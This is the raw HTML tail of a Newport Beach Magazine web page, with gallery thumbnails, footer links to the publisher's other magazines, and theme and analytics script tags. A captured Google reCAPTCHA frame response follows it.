				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696d7e707c2bb
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_9XD3MO4yJYVA_6vqeKfKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783476448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>